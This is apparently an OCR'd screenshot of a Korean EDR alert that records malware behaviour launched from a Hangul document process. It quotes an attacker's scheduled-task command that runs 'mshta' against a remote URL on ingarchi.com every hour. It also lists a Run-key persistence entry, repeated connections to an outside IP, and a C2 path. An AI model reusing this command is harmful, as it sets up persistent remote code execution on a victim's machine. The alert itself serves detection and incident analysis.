 [111] 악성코드를 생성하는 행위를 탐지
탐지 날짜: 2023-05-24 12:45:24 진단명 : Behavior/EDR.Create.M3898 위험도: High 악성 확률: 19% 행위 유형: 일반 행위(Behavior) 호스트 IP 주소 :
대응하기
신규
다이어그램
프로세스 트리
100%
가로 보기
다이어그램 객체 검색
rer.exe
1 누가,무엇이 세계를 위...
4 cmd.exe
conhost.exe
PING.EXE
2 Hwp.exe
HimTrayIcon.exe
3 mstsc.exe
conhost.exe
schtasks.exe
mstsc.exe
대응하기
다른 프로세스의 실행을 유도하는 프로세스가 실행되었습니다.(10510) 2023-05-24 12:45:29
TA0002Execution T1059 Command and Scripting Interpreter
T1106 Native API
Target: schtasks.exe
PID 9028
해시값(MD5) 48c2fe20575769de916f48ef0676a965
해시값(SHA 256) abcd98a854e034f464db23a8954208b52a6fd15e6f94b8593004e
7932e8f3cfc
프로세스 경로 C:₩Windows₩SysWOW64₩schtasks.exe
파일 크기 187,904 bytes
Cmd line 인코딩/디코딩(Base64)
"C:₩WINDOWS₩system32₩schtasks.exe" /create /sc minute /mo 60 /tn OneDriveOp
/tr "mshta http://ingarchi.com/bbs/data/culture" /f
더보기
프로세스가 네트워크에 접속하는 행위를 탐지했습니다.(5100) 2023-05-24 12:47:49
Target: 121,78,88,94
더보기
프로세스가 네트워크에 접속하는 행위를 탐지했습니다.(5100) 2023-05-24 12:46:42
Target: 121,78,88,94
더보기
프로세스가 네트워크에 접속하는 행위를 탐지했습니다.(5100) 2023-05-24 12:47:14
Target: 121,78,88,94
더보기
프로세스가 네트워크에 접속하는 행위를 탐지했습니다.(5100) 2023-05-24 12:45:44
Target: 121,78,88,94
더보기
시스템을 시작할 때 프로그램을 자동으로 실행하도록 등록합니다. 2023-05-24 12:45:26
(10551)
Target: HKU₩S-1-5-21-3475850655-391714795-179937098-
1001₩SOFTWARE₩Microsoft₩Windows₩CurrentVersion₩Run
레지스트리 키 이름 onedrivenew
종류 문자열
데이터 C:₩Users₩User₩AppData₩Roaming₩onedrivenew₩onedrivene
w.exe
더보기
프로세스가 네트워크에 접속하는 행위를 탐지했습니다.(5100) 2023-05-24 12:45:30
Target: 121,78,88,94
호스트 주소 ingarchi.com
URL ingarchi.com/bbs/data/culture/getcfg.php?